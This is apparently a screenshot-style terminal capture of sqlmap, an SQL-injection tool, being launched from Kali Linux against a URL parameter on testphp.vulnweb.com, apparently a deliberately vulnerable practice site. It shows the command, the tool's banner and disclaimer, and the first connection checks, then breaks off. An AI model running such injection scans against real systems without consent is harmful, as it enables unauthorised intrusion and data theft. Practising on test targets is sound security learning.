 zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.10#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual cons
ent is illegal. It is the end user's responsibility to obey all applicable local, sta
te and federal laws. Developers assume no liability and are not responsible for any m
isuse or damage caused by this program
[*] starting @ 05:21:17 /2022-11-29/
[05:21:18] [INFO] testing connection to the target URL
[05:21:19] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:21:20] [INFO] testing if the target URL content is stable